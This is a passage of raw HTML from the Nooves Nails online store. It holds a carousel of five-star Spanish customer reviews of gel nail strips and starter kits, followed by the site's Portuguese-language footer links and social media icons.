jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </div> <span class='jdgm-carousel-item__reviewer-name jdgm-ellipsis'> Nooveslover </span>  </div> <div class='jdgm-carousel-item__review-content-wrapper'>  <div class='jdgm-carousel-item__review-title jdgm-ellipsis'>No me lo puedo creer</div> <div class='jdgm-carousel-item__review-body'><p>Lo último que me esperaba es que unas pegatinas quedarán tan naturales. Encima son super fáciles de poner y quitar y preciosas.
<br />A todo esto le sumas la atención que he recibido por parte de la empresa que ha sido maravillosa.
<br />Estoy MUY CONTENTA y me considero una persona muy selectiva</p></div>  </div> </div> <div class='jdgm-carousel-item__product-wrapper'> <div class='jdgm-carousel-item__product-title jdgm-ellipsis'> Starter Kit Beauty Premium NOOVES </div> <div class='jdgm-carousel-item__timestamp jdgm-ellipsis jdgm-spinner' data-time='09/16/2025'> 09/16/2025 </div> </div> </div>  </div> </div><div class='jdgm-carousel-item' data-review-id='1b5f642d-86e6-4b7f-87a1-611d9e9dacac'> <div class='jdgm-carousel-item__inner-wrapper'>  <div class='jdgm-carousel-item__image-wrapper'> <img class='jdgm-carousel-item__product-image' alt='Láminas de Gel - Strawberry - Nooves Nails' data-src='https://judgeme.imgix.net/nooves-nails/1757337993__uas__original.jpg?auto=format&amp;w=500' data-src-retina='https://judgeme.imgix.net/nooves-nails/1757337993__uas__original.jpg?auto=format&amp;w=500'/> </div>  <div class='jdgm-carousel-item__body'> <div class='jdgm-carousel-item__review-wrapper'> <div class='jdgm-carousel-item__review-rating' tabindex='0' aria-label='5 stars' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </div> <div class='jdgm-carousel-item__reviewer-wrapper'> <div class='jdgm-carousel-item__review-rating' style='display: none' tabindex='0' aria-label='5 stars' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </div> <span class='jdgm-carousel-item__reviewer-name jdgm-ellipsis'> rosa maria </span>  </div> <div class='jdgm-carousel-item__review-content-wrapper'>  <div class='jdgm-carousel-item__review-title jdgm-ellipsis'>strawberry con pegatinas</div> <div class='jdgm-carousel-item__review-body'><p>lamina strawberry a la que le he puesto pegatinas para uñas, quedan divinas</p></div>  </div> </div> <div class='jdgm-carousel-item__product-wrapper'> <div class='jdgm-carousel-item__product-title jdgm-ellipsis'> Láminas de Gel - Strawberry - Nooves Nails </div> <div class='jdgm-carousel-item__timestamp jdgm-ellipsis jdgm-spinner' data-time='09/08/2025'> 09/08/2025 </div> </div> </div>  </div> </div><div class='jdgm-carousel-item' data-review-id='58747406-59e8-4da1-b451-23898ddc46d7'> <div class='jdgm-carousel-item__inner-wrapper'>  <div class='jdgm-carousel-item__image-wrapper'> <img class='jdgm-carousel-item__product-image' alt='Chocolat' data-src='https://judgeme.imgix.net/nooves-nails/1756750128__1756750123455-1756750107921__original.jpg?auto=format&amp;w=500' data-src-retina='https://judgeme.imgix.net/nooves-nails/1756750128__1756750123455-1756750107921__original.jpg?auto=format&amp;w=500'/> </div>  <div class='jdgm-carousel-item__body'> <div class='jdgm-carousel-item__review-wrapper'> <div class='jdgm-carousel-item__review-rating' tabindex='0' aria-label='5 stars' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </div> <div class='jdgm-carousel-item__reviewer-wrapper'> <div class='jdgm-carousel-item__review-rating' style='display: none' tabindex='0' aria-label='5 stars' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </div> <span class='jdgm-carousel-item__reviewer-name jdgm-ellipsis'> caterina Barragán </span>  <span class='jdgm-rev__buyer-badge'></span>  </div> <div class='jdgm-carousel-item__review-content-wrapper'>  <div class='jdgm-carousel-item__review-title jdgm-ellipsis'>me encantay duran un montón yfácilde hacer lo</div> <div class='jdgm-carousel-item__review-body'><p>me encantay duran un montón yfácilde hacer lo recomiendo</p></div>  </div> </div> <div class='jdgm-carousel-item__product-wrapper'> <div class='jdgm-carousel-item__product-title jdgm-ellipsis'> Chocolat </div> <div class='jdgm-carousel-item__timestamp jdgm-ellipsis jdgm-spinner' data-time='09/01/2025'> 09/01/2025 </div> </div> </div>  </div> </div><div class='jdgm-carousel-item' data-review-id='3d0e30de-2283-4ff6-b57f-ecfb0e65384d'> <div class='jdgm-carousel-item__inner-wrapper'>  <div class='jdgm-carousel-item__image-wrapper'> <img class='jdgm-carousel-item__product-image' alt='Starter Kit Pro - Pack de Iniciación completo' data-src='https://judgeme.imgix.net/nooves-nails/1756111996__1756111992863-20250825_082736__original.jpg?auto=format&amp;w=500' data-src-retina='https://judgeme.imgix.net/nooves-nails/1756111996__1756111992863-20250825_082736__original.jpg?auto=format&amp;w=500'/> </div>  <div class='jdgm-carousel-item__body'> <div class='jdgm-carousel-item__review-wrapper'> <div class='jdgm-carousel-item__review-rating' tabindex='0' aria-label='5 stars' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </div> <div class='jdgm-carousel-item__reviewer-wrapper'> <div class='jdgm-carousel-item__review-rating' style='display: none' tabindex='0' aria-label='5 stars' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </div> <span class='jdgm-carousel-item__reviewer-name jdgm-ellipsis'> Paula Artal </span>  <span class='jdgm-rev__buyer-badge'></span>  </div> <div class='jdgm-carousel-item__review-content-wrapper'>  <div class='jdgm-carousel-item__review-title jdgm-ellipsis'>Estoy encantada con el resultado</div> <div class='jdgm-carousel-item__review-body'><p>Estoy encantada con el resultado, soy un desastre con mis uñas y anoche me las hice y han quedado ideales. Todo es muy sencillo, y además el color es precioso. Ya tenéis una nueva clienta fiel!</p></div>  </div> </div> <div class='jdgm-carousel-item__product-wrapper'> <div class='jdgm-carousel-item__product-title jdgm-ellipsis'> Starter Kit Pro - Pack de Iniciación completo </div> <div class='jdgm-carousel-item__timestamp jdgm-ellipsis jdgm-spinner' data-time='08/25/2025'> 08/25/2025 </div> </div> </div>  </div> </div><div class='jdgm-carousel-item' data-review-id='be8378d6-0221-420a-bde3-7d3f5bde0d8c'> <div class='jdgm-carousel-item__inner-wrapper'>  <div class='jdgm-carousel-item__image-wrapper'> <img class='jdgm-carousel-item__product-image' alt='Red Waves' data-src='https://judgeme.imgix.net/nooves-nails/1756068189__image__original.jpg?auto=format&amp;w=500' data-src-retina='https://judgeme.imgix.net/nooves-nails/1756068189__image__original.jpg?auto=format&amp;w=500'/> </div>  <div class='jdgm-carousel-item__body'> <div class='jdgm-carousel-item__review-wrapper'> <div class='jdgm-carousel-item__review-rating' tabindex='0' aria-label='5 stars' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </div> <div class='jdgm-carousel-item__reviewer-wrapper'> <div class='jdgm-carousel-item__review-rating' style='display: none' tabindex='0' aria-label='5 stars' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </div> <span class='jdgm-carousel-item__reviewer-name jdgm-ellipsis'> pitaan </span>  </div> <div class='jdgm-carousel-item__review-content-wrapper'>  <div class='jdgm-carousel-item__review-title jdgm-ellipsis'>Bonitas</div> <div class='jdgm-carousel-item__review-body'><p>Son una maravilla. Llevo tiempo utilizando este tipo de manicura . No cambio por la manicura de salón.</p></div>  </div> </div> <div class='jdgm-carousel-item__product-wrapper'> <div class='jdgm-carousel-item__product-title jdgm-ellipsis'> Red Waves </div> <div class='jdgm-carousel-item__timestamp jdgm-ellipsis jdgm-spinner' data-time='08/24/2025'> 08/24/2025 </div> </div> </div>  </div> </div><div class='jdgm-carousel-item' data-review-id='06fcb180-8d00-4f9e-b91a-9649683c0da4'> <div class='jdgm-carousel-item__inner-wrapper'>  <div class='jdgm-carousel-item__image-wrapper'> <img class='jdgm-carousel-item__product-image' alt='Láminas de Gel - Emerald Oasis - Nooves Nails' data-src='https://judgeme.imgix.net/nooves-nails/1754581768__1754581759171-img_7010__original.jpeg?auto=format&amp;w=500' data-src-retina='https://judgeme.imgix.net/nooves-nails/1754581768__1754581759171-img_7010__original.jpeg?auto=format&amp;w=500'/> </div>  <div class='jdgm-carousel-item__body'> <div class='jdgm-carousel-item__review-wrapper'> <div class='jdgm-carousel-item__review-rating' tabindex='0' aria-label='5 stars' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </div> <div class='jdgm-carousel-item__reviewer-wrapper'> <div class='jdgm-carousel-item__review-rating' style='display: none' tabindex='0' aria-label='5 stars' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </div> <span class='jdgm-carousel-item__reviewer-name jdgm-ellipsis'> Lorena </span>  </div> <div class='jdgm-carousel-item__review-content-wrapper'>  <div class='jdgm-carousel-item__review-title jdgm-ellipsis'>¡Una maravilla!</div> <div class='jdgm-carousel-item__review-body'><p>El color es precioso y el resultado profesional. Se quitan muy fácilmente y duran dos semanas. Muy contenta</p></div>  </div> </div> <div class='jdgm-carousel-item__product-wrapper'> <div class='jdgm-carousel-item__product-title jdgm-ellipsis'> Láminas de Gel - Emerald Oasis - Nooves Nails </div> <div class='jdgm-carousel-item__timestamp jdgm-ellipsis jdgm-spinner' data-time='08/07/2025'> 08/07/2025 </div> </div> </div>  </div> </div><div class='jdgm-carousel-item' data-review-id='6906d6fd-5a8f-465a-93b3-c671c2c87aac'> <div class='jdgm-carousel-item__inner-wrapper'>  <div class='jdgm-carousel-item__image-wrapper'> <img class='jdgm-carousel-item__product-image' alt='Shipping protection' data-src='https://judgeme.imgix.net/nooves-nails/1754565012__1754565014799-17545650029437019023186272__original.jpg?auto=format&amp;w=500' data-src-retina='https://judgeme.imgix.net/nooves-nails/1754565012__1754565014799-17545650029437019023186272__original.jpg?auto=format&amp;w=500'/> </div>  <div class='jdgm-carousel-item__body'> <div class='jdgm-carousel-item__review-wrapper'> <div class='jdgm-carousel-item__review-rating' tabindex='0' aria-label='5 stars' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </div> <div class='jdgm-carousel-item__reviewer-wrapper'> <div class='jdgm-carousel-item__review-rating' style='display: none' tabindex='0' aria-label='5 stars' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </div> <span class='jdgm-carousel-item__reviewer-name jdgm-ellipsis'> S. </span>  </div> <div class='jdgm-carousel-item__review-content-wrapper'>  <div class='jdgm-carousel-item__review-title jdgm-ellipsis'>Lámina de uñas de gel</div> <div class='jdgm-carousel-item__review-body'><p>Ha llegado todo súper rápido y con mucho cuidado 
<br />Muy buena calidad</p></div>  </div> </div> <div class='jdgm-carousel-item__product-wrapper'> <div class='jdgm-carousel-item__product-title jdgm-ellipsis'> Shipping protection </div> <div class='jdgm-carousel-item__timestamp jdgm-ellipsis jdgm-spinner' data-time='08/07/2025'> 08/07/2025 </div> </div> </div>  </div> </div><div class='jdgm-carousel-item' data-review-id='550252d4-ed29-4ed8-a0a9-b0415d4148f6'> <div class='jdgm-carousel-item__inner-wrapper'>  <div class='jdgm-carousel-item__image-wrapper'> <img class='jdgm-carousel-item__product-image' alt='Starter Kit Beauty Complet - Pack de Iniciación con Top Coat y Nail Remover' data-src='https://judgeme.imgix.net/nooves-nails/1753472333__1753472197764-photo_2025-07-25_21-36-02__original.jpg?auto=format&amp;w=500' data-src-retina='https://judgeme.imgix.net/nooves-nails/1753472333__1753472197764-photo_2025-07-25_21-36-02__original.jpg?auto=format&amp;w=500'/> </div>  <div class='jdgm-carousel-item__body'> <div class='jdgm-carousel-item__review-wrapper'> <div class='jdgm-carousel-item__review-rating' tabindex='0' aria-label='5 stars' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </div> <div class='jdgm-carousel-item__reviewer-wrapper'> <div class='jdgm-carousel-item__review-rating' style='display: none' tabindex='0' aria-label='5 stars' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </div> <span class='jdgm-carousel-item__reviewer-name jdgm-ellipsis'> Lorena M </span>  <span class='jdgm-rev__buyer-badge'></span>  </div> <div class='jdgm-carousel-item__review-content-wrapper'>  <div class='jdgm-carousel-item__review-title jdgm-ellipsis'>¡Una maravilla!</div> <div class='jdgm-carousel-item__review-body'><p>Muy contenta, es la primera vez que uso láminas de gel y es un sistema muy fácil de aplicar y el resultado queda muy profesional. Todo va muy bien explicado en el pack. Las llevo una semana y siguen perfectas!</p></div>  </div> </div> <div class='jdgm-carousel-item__product-wrapper'> <div class='jdgm-carousel-item__product-title jdgm-ellipsis'> Starter Kit Beauty Complet - Pack de Iniciación con Top Coat y Nail Remover </div> <div class='jdgm-carousel-item__timestamp jdgm-ellipsis jdgm-spinner' data-time='07/25/2025'> 07/25/2025 </div> </div> </div>  </div> </div><div class='jdgm-carousel-item' data-review-id='7d9381e8-037e-47ef-9848-3468da520a0a'> <div class='jdgm-carousel-item__inner-wrapper'>  <div class='jdgm-carousel-item__image-wrapper'> <img class='jdgm-carousel-item__product-image' alt='Extensión Premium Kit - Pack de extensiones - Nooves Nails' data-src='https://judgeme.imgix.net/nooves-nails/1753360913__1753360912344-peus__original.jpg?auto=format&amp;w=500' data-src-retina='https://judgeme.imgix.net/nooves-nails/1753360913__1753360912344-peus__original.jpg?auto=format&amp;w=500'/> </div>  <div class='jdgm-carousel-item__body'> <div class='jdgm-carousel-item__review-wrapper'> <div class='jdgm-carousel-item__review-rating' tabindex='0' aria-label='5 stars' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </div> <div class='jdgm-carousel-item__reviewer-wrapper'> <div class='jdgm-carousel-item__review-rating' style='display: none' tabindex='0' aria-label='5 stars' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </div> <span class='jdgm-carousel-item__reviewer-name jdgm-ellipsis'> Diana </span>  <span class='jdgm-rev__buyer-badge'></span>  </div> <div class='jdgm-carousel-item__review-content-wrapper'>  <div class='jdgm-carousel-item__review-title jdgm-ellipsis'>Muy duraderas</div> <div class='jdgm-carousel-item__review-body'><p>Me hice la extensión para las uñas de los pies ya que la podóloga me las dejó demasiado cortas. En verano voy con sandalias y puedo alargar un poco.  Ahora hace 15 días que las llevo puestas y siguen perfectas!</p></div>  </div> </div> <div class='jdgm-carousel-item__product-wrapper'> <div class='jdgm-carousel-item__product-title jdgm-ellipsis'> Extensión Premium Kit - Pack de extensiones - Nooves Nails </div> <div class='jdgm-carousel-item__timestamp jdgm-ellipsis jdgm-spinner' data-time='07/24/2025'> 07/24/2025 </div> </div> </div>  </div> </div><div class='jdgm-carousel-item' data-review-id='76704044-73ea-48dd-a139-a2d13e3d45ae'> <div class='jdgm-carousel-item__inner-wrapper'>  <div class='jdgm-carousel-item__image-wrapper'> <img class='jdgm-carousel-item__product-image' alt='Starter Kit Beauty Rose - Pack de Iniciación con Top Coat - Pale Pink - Dusty Rose' data-src='https://judgeme.imgix.net/nooves-nails/1753091688__1753091678576-img_20250717_074155__original.jpg?auto=format&amp;w=500' data-src-retina='https://judgeme.imgix.net/nooves-nails/1753091688__1753091678576-img_20250717_074155__original.jpg?auto=format&amp;w=500'/> </div>  <div class='jdgm-carousel-item__body'> <div class='jdgm-carousel-item__review-wrapper'> <div class='jdgm-carousel-item__review-rating' tabindex='0' aria-label='5 stars' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </div> <div class='jdgm-carousel-item__reviewer-wrapper'> <div class='jdgm-carousel-item__review-rating' style='display: none' tabindex='0' aria-label='5 stars' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </div> <span class='jdgm-carousel-item__reviewer-name jdgm-ellipsis'> Nooveslover </span>  <span class='jdgm-rev__buyer-badge'></span>  </div> <div class='jdgm-carousel-item__review-content-wrapper'>  <div class='jdgm-carousel-item__review-title jdgm-ellipsis'>Nooves = Uñas perfectas</div> <div class='jdgm-carousel-item__review-body'><p>Muy contenta con el resultado.
<br />Es la primera vez que las uso.
<br />Me han quedado perfectas.
<br />Recomiendo paciencia al colocarlas 
<br />El tiempo invertido merece la pena</p></div>  </div> </div> <div class='jdgm-carousel-item__product-wrapper'> <div class='jdgm-carousel-item__product-title jdgm-ellipsis'> Starter Kit Beauty Rose - Pack de Iniciación con Top Coat - Pale Pink - Dusty Rose </div> <div class='jdgm-carousel-item__timestamp jdgm-ellipsis jdgm-spinner' data-time='07/21/2025'> 07/21/2025 </div> </div> </div>  </div> </div><div class='jdgm-carousel-item' data-review-id='e04d2c93-7507-4ebf-bdae-a9973751c945'> <div class='jdgm-carousel-item__inner-wrapper'>  <div class='jdgm-carousel-item__image-wrapper'> <img class='jdgm-carousel-item__product-image' alt='Láminas de Gel - Strawberry - Nooves Nails' data-src='https://judgeme.imgix.net/nooves-nails/1752820102__1752820098963-resea_tamar__original.jpg?auto=format&amp;w=500' data-src-retina='https://judgeme.imgix.net/nooves-nails/1752820102__1752820098963-resea_tamar__original.jpg?auto=format&amp;w=500'/> </div>  <div class='jdgm-carousel-item__body'> <div class='jdgm-carousel-item__review-wrapper'> <div class='jdgm-carousel-item__review-rating' tabindex='0' aria-label='5 stars' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </div> <div class='jdgm-carousel-item__reviewer-wrapper'> <div class='jdgm-carousel-item__review-rating' style='display: none' tabindex='0' aria-label='5 stars' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </div> <span class='jdgm-carousel-item__reviewer-name jdgm-ellipsis'> T. </span>  </div> <div class='jdgm-carousel-item__review-content-wrapper'>  <div class='jdgm-carousel-item__review-title jdgm-ellipsis'>FreeStyle!!!</div> <div class='jdgm-carousel-item__review-body'><p>.</p></div>  </div> </div> <div class='jdgm-carousel-item__product-wrapper'> <div class='jdgm-carousel-item__product-title jdgm-ellipsis'> Láminas de Gel - Strawberry - Nooves Nails </div> <div class='jdgm-carousel-item__timestamp jdgm-ellipsis jdgm-spinner' data-time='07/18/2025'> 07/18/2025 </div> </div> </div>  </div> </div></div> <div class='jdgm-carousel__modals-wrapper'></div> </div> <div class='jdgm-carousel__arrows'> <div class='jdgm-carousel__left-arrow' tabindex="0"></div> <div class='jdgm-carousel__right-arrow' tabindex="0"></div> </div> </section> <div class='jdgm-carousel__more-reviews-button-container jdgm-hidden'></div> <section>  </section>
</div>







</div>
</div><div id="shopify-section-template--27351761191176__recently-viewed-products" class="shopify-section shopify-section--bordered shopify-section--hidden"><section class="Section Section--spacingNormal" data-section-id="template--27351761191176__recently-viewed-products" data-section-type="recently-viewed-products" data-section-settings='{
  "productId": null
}'><header class="SectionHeader SectionHeader--center">
      <div class="Container">
        <h3 class="SectionHeader__Heading Heading u-h3">Você também viu...</h3>
      </div>
    </header></section>

</div><div id="shopify-section-template--27351761191176__1678044853afb2740f" class="shopify-section"><div class="Container"></div> 


</div>

      </main>

      <div id="shopify-section-footer" class="shopify-section shopify-section--footer"><footer id="section-footer" data-section-id="footer" data-section-type="footer" class="Footer " role="contentinfo">
  <div class="Container"><div class="Footer__Inner"><div class="Footer__Block Footer__Block--links" ><h2 class="Footer__Title Heading u-h6">Informação de interesse</h2>

                  <ul class="Linklist"><li class="Linklist__Item">
                        <a href="/pt-us/blogs/nooves-magazine/tendencias-en-unas-de-gel-para-primavera-2025" class="Link Link--primary">NOOVES Magazine  💅🏻</a>
                      </li><li class="Linklist__Item">
                        <a href="/pt-us/pages/guia-unas-gel-semicuradas-faq" class="Link Link--primary">Guía Uñas Semicuradas y FAQ</a>
                      </li><li class="Linklist__Item">
                        <a href="/pt-us/pages/certificado-de-calidad" class="Link Link--primary">Certificado de qualidade</a>
                      </li><li class="Linklist__Item">
                        <a href="/pt-us/pages/nooves-cruelty-free" class="Link Link--primary">NOVES Livre de Crueldade</a>
                      </li><li class="Linklist__Item">
                        <a href="/pt-us/pages/vegan-12-free" class="Link Link--primary">NOVES Vegan 12 Grátis</a>
                      </li><li class="Linklist__Item">
                        <a href="/pt-us/policies/contact-information" class="Link Link--primary">Informação de contato</a>
                      </li><li class="Linklist__Item">
                        <a href="/pt-us/pages/envios" class="Link Link--primary">remessas</a>
                      </li><li class="Linklist__Item">
                        <a href="/pt-us/pages/politica-de-reembolso" class="Link Link--primary">Política de reembolso</a>
                      </li><li class="Linklist__Item">
                        <a href="/pt-us/pages/terminos-y-condiciones" class="Link Link--primary">Termos e Condições</a>
                      </li><li class="Linklist__Item">
                        <a href="/pt-us/pages/politica-de-privacidad" class="Link Link--primary">Política de privacidade</a>
                      </li><li class="Linklist__Item">
                        <a href="/pt-us/pages/politica-de-cookies" class="Link Link--primary">Política de Cookies</a>
                      </li><li class="Linklist__Item">
                        <a href="/pt-us/policies/legal-notice" class="Link Link--primary">Aviso Legal</a>
                      </li><li class="Linklist__Item">
                        <a href="https://returns.envia.com/store/64085c3aa926f7da4c5dec06" class="Link Link--primary">Acesso à página de Devoluções</a>
                      </li><li class="Linklist__Item">
                        <a href="/pt-us/pages/paga-con-alma-en-nooves" class="Link Link--primary">Paga con ALMA sin Intereses</a>
                      </li><li class="Linklist__Item">
                        <a href="https://www.noovesnails.com/#smile-home" class="Link Link--primary">Embaixadores - Quer colaborar com a NOOVES?</a>
                      </li></ul></div><div class="Footer__Block Footer__Block--links" ><h2 class="Footer__Title Heading u-h6">Menú principal</h2>

                  <ul class="Linklist"><li class="Linklist__Item">
                        <a href="/pt-us" class="Link Link--primary">Começar</a>
                      </li><li class="Linklist__Item">
                        <a href="/pt-us/collections/san-valentin" class="Link Link--primary">San Valentín 💖</a>
                      </li><li class="Linklist__Item">
                        <a href="/pt-us/collections/colecciones-laminas" class="Link Link--primary">coleções</a>
                      </li><li class="Linklist__Item">
                        <a href="/pt-us/collections/colecciones-laminas" class="Link Link--primary">todas as folhas</a>
                      </li><li class="Linklist__Item">
                        <a href="/pt-us/collections/esenciales-de-nooves" class="Link Link--primary">Essenciais</a>
                      </li><li class="Linklist__Item">
                        <a href="/pt-us/pages/como-aplicar-las-laminas-de-gel-premium-nooves" class="Link Link--primary">Como aplicar?</a>
                      </li><li class="Linklist__Item">
                        <a href="/pt-us/blogs/nooves-magazine" class="Link Link--primary">💅🏻NOOVES Magazine  🆕</a>
                      </li></ul></div><div class="Footer__Block Footer__Block--text" ><img src="https://cdn.shopify.com/s/files/1/0677/0514/3560/files/aecoc-logos-idfEJ8_Nsc_1.png?v=1682175460" alt="AECOC"  height="48">
            <br>
                  <h2 class="Footer__Title Heading u-h6">NOVIDADES NAS REDES</h2><div class="Footer__Content Rte">
                    <p>Os produtos comercializados pela NOOVES NAILS não são testados em animais e não contêm ingredientes de origem animal.<br><br></p>
                  </div><ul class="Footer__Social HorizontalList HorizontalList--spacingLoose">
    <li class="HorizontalList__Item">
      <a href="https://www.facebook.com/nooves_nails" class="Link Link--primary" target="_blank" rel="noopener" aria-label="Facebook">
        <span class="Icon-Wrapper--clickable"><svg class="Icon Icon--facebook " viewBox="0 0 9 17">
      <path d="M5.842 17V9.246h2.653l.398-3.023h-3.05v-1.93c0-.874.246-1.47 1.526-1.47H9V.118C8.718.082 7.75 0 6.623 0 4.27 0 2.66 1.408 2.66 3.994v2.23H0v3.022h2.66V17h3.182z"></path>
    </svg></span>
      </a>
    </li>

    
<li class="HorizontalList__Item">
      <a href="https://twitter.com/nooves_nails" class="Link Link--primary" target="_blank" rel="noopener" aria-label="Twitter">
        <span class="Icon-Wrapper--clickable"><svg class="Icon Icon--twitter " role="presentation" viewBox="0 0 32 26">
      <path d="M32 3.077c-1.1748.525-2.4433.8748-3.768 1.031 1.356-.8123 2.3932-2.0995 2.887-3.6305-1.2686.7498-2.6746 1.2997-4.168 1.5934C25.751.796 24.045.0025 22.158.0025c-3.6242 0-6.561 2.937-6.561 6.5612 0 .5124.0562 1.0123.1686 1.4935C10.3104 7.7822 5.474 5.1702 2.237 1.196c-.5624.9687-.8873 2.0997-.8873 3.2994 0 2.2746 1.156 4.2867 2.9182 5.4615-1.075-.0314-2.0872-.3313-2.9745-.8187v.0812c0 3.1806 2.262 5.8363 5.2677 6.4362-.55.15-1.131.2312-1.731.2312-.4248 0-.831-.0438-1.2372-.1188.8374 2.6057 3.262 4.5054 6.13 4.5616-2.2495 1.7622-5.074 2.812-8.1546 2.812-.531 0-1.0498-.0313-1.5684-.0938 2.912 1.8684 6.3613 2.9494 10.0668 2.9494 12.0726 0 18.6776-10.0043 18.6776-18.6776 0-.2874-.0063-.5686-.0188-.8498C30.0066 5.5514 31.119 4.3954 32 3.077z"></path>
    </svg></span>
      </a>
    </li>

    
<li class="HorizontalList__Item">
      <a href="https://instagram.com/nooves_nails" class="Link Link--primary" target="_blank" rel="noopener" aria-label="Instagram">
        <span class="Icon-Wrapper--clickable"><svg class="Icon Icon--instagram " role="presentation" viewBox="0 0 32 32">
      <path d="M15.994 2.886c4.273 0 4.775.019 6.464.095 1.562.07 2.406.33 2.971.552.749.292 1.283.635 1.841 1.194s.908 1.092 1.194 1.841c.216.565.483 1.41.552 2.971.076 1.689.095 2.19.095 6.464s-.019 4.775-.095 6.464c-.07 1.562-.33 2.406-.552 2.971-.292.749-.635 1.283-1.194 1.841s-1.092.908-1.841 1.194c-.565.216-1.41.483-2.971.552-1.689.076-2.19.095-6.464.095s-4.775-.019-6.464-.095c-1.562-.07-2.406-.33-2.971-.552-.749-.292-1.283-.635-1.841-1.194s-.908-1.092-1.194-1.841c-.216-.565-.483-1.41-.552-2.971-.076-1.689-.095-2.19-.095-6.464s.019-4.775.095-6.464c.07-1.562.33-2.406.552-2.971.292-.749.635-1.283 1.194-1.841s1.092-.908 1.841-1.194c.565-.216 1.41-.483 2.971-.552 1.689-.083 2.19-.095 6.464-.095zm0-2.883c-4.343 0-4.889.019-6.597.095-1.702.076-2.864.349-3.879.743-1.054.406-1.943.959-2.832 1.848S1.251 4.473.838 5.521C.444 6.537.171 7.699.095 9.407.019 11.109 0 11.655 0 15.997s.019 4.889.095 6.597c.076 1.702.349 2.864.743 3.886.406 1.054.959 1.943 1.848 2.832s1.784 1.435 2.832 1.848c1.016.394 2.178.667 3.886.743s2.248.095 6.597.095 4.889-.019 6.597-.095c1.702-.076 2.864-.349 3.886-.743 1.054-.406 1.943-.959 2.832-1.848s1.435-1.784 1.848-2.832c.394-1.016.667-2.178.743-3.886s.095-2.248.095-6.597-.019-4.889-.095-6.597c-.076-1.702-.349-2.864-.743-3.886-.406-1.054-.959-1.943-1.848-2.832S27.532 1.247 26.484.834C25.468.44 24.306.167 22.598.091c-1.714-.07-2.26-.089-6.603-.089zm0 7.778c-4.533 0-8.216 3.676-8.216 8.216s3.683 8.216 8.216 8.216 8.216-3.683 8.216-8.216-3.683-8.216-8.216-8.216zm0 13.549c-2.946 0-5.333-2.387-5.333-5.333s2.387-5.333 5.333-5.333 5.333 2.387 5.333 5.333-2.387 5.333-5.333 5.333zM26.451 7.457c0 1.059-.858 1.917-1.917 1.917s-1.917-.858-1.917-1.917c0-1.059.858-1.917 1.917-1.917s1.917.858 1.917 1.917z"></path>
    </svg></span>
      </a>
    </li>

    
<li class="HorizontalList__Item">
      <a href="https://www.pinterest.es/nooves_nails/" class="Link Link--primary" target="_blank" rel="noopener" aria-label="Pinterest">
        <span class="Icon-Wrapper--clickable"><svg class="Icon Icon--pinterest " role="presentation" viewBox="0 0 32 32">
